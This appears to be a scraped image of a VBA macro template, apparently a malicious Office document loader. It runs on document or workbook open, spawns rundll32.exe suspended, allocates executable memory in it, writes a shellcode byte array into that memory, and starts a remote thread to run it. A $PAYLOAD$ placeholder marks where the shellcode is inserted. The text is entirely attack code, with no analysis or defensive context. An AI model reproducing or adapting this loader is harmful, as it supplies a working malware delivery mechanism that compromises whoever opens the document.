 template.x86.vba BaseResourceUtils.java
PAYLOAD Cc W .* 1/1
40
41 Sub Auto_Open()
42 Dim myByte As Long, myArray As Variant, offset As Long
43 Dim pInfo As PROCESS_INFORMATION
44 Dim sInfo As STARTUPINFO
45 Dim sNull As String
46 Dim sProc As String
47
48 #If VBA7 Then
49 Dim rwxpage As LongPtr, res As LongPtr
50 #Else
51 Dim rwxpage As Long, res As Long
52 #End If
53 $PAYLOAD$
54 If Len(Environ("ProgramW6432")) > 0 Then
55 sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
56 Else
57 sProc = Environ("windir") & "\\System32\\rundll32.exe"
58 End If
59
60 res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
61
62 rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
63 For offset = LBound(myArray) To UBound(myArray)
64 myByte = myArray(offset)
65 res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
66 Next offset
67 res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
68 End Sub
69 Sub AutoOpen()
70 Auto_Open
71 End Sub
72 Sub Workbook_Open()
73 Auto_Open
74 End Sub